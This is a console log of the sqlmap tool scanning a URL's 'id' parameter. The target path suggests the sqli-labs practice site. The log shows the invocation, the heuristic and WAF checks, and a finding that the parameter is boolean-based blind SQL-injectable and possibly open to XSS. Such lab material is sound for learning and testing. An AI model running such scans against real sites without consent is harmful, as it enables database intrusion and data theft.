 C:\Users\lulu\Desktop\Web\sqlmap-master>python sqlmap.py -u http://www.sqli.com/Less-1/?id=1
{1.6.5.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:07:16 /2022-05-16/
[17:07:16] [INFO] testing connection to the target URL
[17:07:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:07:16] [INFO] testing if the target URL content is stable
[17:07:17] [INFO] target URL content is stable
[17:07:17] [INFO] testing if GET parameter 'id' is dynamic
[17:07:17] [INFO] GET parameter 'id' appears to be dynamic
[17:07:17] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[17:07:17] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[17:07:17] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[17:07:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:07:21] [WARNING] reflective value(s) found and filtering out
[17:07:21] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")